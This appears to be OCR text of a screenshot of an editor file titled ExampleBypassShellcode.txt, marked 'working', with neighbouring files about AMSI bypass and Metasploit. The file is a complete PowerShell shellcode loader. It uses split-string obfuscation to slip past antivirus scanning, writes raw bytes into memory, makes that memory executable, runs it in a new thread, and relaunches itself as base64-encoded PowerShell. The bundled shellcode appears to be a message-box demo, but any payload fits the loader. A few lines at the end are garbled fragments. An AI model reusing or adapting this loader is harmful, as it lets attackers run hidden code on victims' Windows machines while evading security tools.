 ExampleBypassShellcode.txt — Edited
amsi_workingrewrite.txt
metasploit_example.txt
ExampleBypassShellcode.txt
Document 7
1 # working - shellcode ex: https://www.exploit-db.com/exploits/28996
2
3 $WL='$oA=''[DllImport(("msv"+"c"+"rt.dll"))]public static extern IntPtr calloc(uint dwSize, uint amount);
[DllImport("kernel32."+"d"+"ll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr
lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("kernel32."+"d"+"ll")]public static extern
IntPtr VirtualProtect(IntPtr lpStartAddress, uint dwSize, uint flNewProtect, out uint Doq);[DllImport("msv"+"c"+"rt.dll")]public
static extern IntPtr memset(IntPtr dest, uint src, uint count);'';
$et="0x33,0xc9,0x64,0x8b,0x49,0x30,0x8b,0x49,0x0c,0x8b,0x49,0x1c,0x8b,0x59,0x08,0x8b,0x41,0x20,0x8b,0x09,0x80,0x78,0x0c,0x33,0x75,0
xf2,0x8b,0xeb,0x03,0x6d,0x3c,0x8b,0x6d,0x78,0x03,0xeb,0x8b,0x45,0x20,0x03,0xc3,0x33,0xd2,0x8b,0x34,0x90,0x03,0xf3,0x42,0x81,0x3e,0x
47,0x65,0x74,0x50,0x75,0xf2,0x81,0x7e,0x04,0x72,0x6f,0x63,0x41,0x75,0xe9,0x8b,0x75,0x24,0x03,0xf3,0x66,0x8b,0x14,0x56,0x8b,0x75,0x1
c,0x03,0xf3,0x8b,0x74,0x96,0xfc,0x03,0xf3,0x33,0xff,0x57,0x68,0x61,0x72,0x79,0x41,0x68,0x4c,0x69,0x62,0x72,0x68,0x4c,0x6f,0x61,0x64
,0x54,0x53,0xff,0xd6,0x33,0xc9,0x57,0x66,0xb9,0x33,0x32,0x51,0x68,0x75,0x73,0x65,0x72,0x54,0xff,0xd0,0x57,0x68,0x6f,0x78,0x41,0x01,
0xfe,0x4c,0x24,0x03,0x68,0x61,0x67,0x65,0x42,0x68,0x4d,0x65,0x73,0x73,0x54,0x50,0xff,0xd6,0x57,0x68,0x72,0x6c,0x64,0x21,0x68,0x6f,0x
20,0x57,0x6f,0x68,0x48,0x65,0x6c,0x6c,0x8b,0xcc,0x57,0x57,0x51,0x57,0xff,0xd0,0x57,0x68,0x65,0x73,0x73,0x01,0xfe,0x4c,0x24,0x03,0x
68,0x50,0x72,0x6f,0x63,0x68,0x45,0x78,0x69,0x74,0x54,0x53,0xff,0xd6,0x57,0xff,0xd0";$Pd=Add-Type -pass -m $oA -Name "Oj" -names
zGF;$Pd=$Pd.replace("zGF", "Win32Funct"+"i"+"ons");[byte[]]$et = $et.replace("}","DrbGx").replace("DrbG", "0").Split(",");
$cy=0x1002;if ($et.L -gt 0x1002){$cy=$et.L};$oc=$Pd::calloc(0x1002, 1);[UInt64]$Doq = 0;for($Nc=0;$Nc -le($et.Length-1);$Nc++)
{$Pd::memset([IntPtr]($oc.ToInt32()+$Nc), $et[$Nc], 1)};$Pd::VirtualProtect($oc, [int][int]0x1002, 0x40, [Ref]$Doq);
$Pd::CreateThread(0,0x00,$oc,0,0,0);';$FV=[Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($WL));$Lc="powershell";
$Vz="Windows";$nXU = "C:\$Vz\mjNoLjTH\$Vz$Lc\v1.0\$Lc";$nXU = $nXU.replace("mjNo", "sys");$nXU = $nXU.replace("LjTH", "wow64");$cEy
= 'True';if([environment]::Is64BitOperatingSystem -eq '$cEy'){$Lc= $nXU};$Fc=" $Lc aQiv $FV";$Fc=$Fc.replace("aQiv", "-noexit
-e");iex $Fc
4
Activit
ationFlags,
0x28,0xf,0x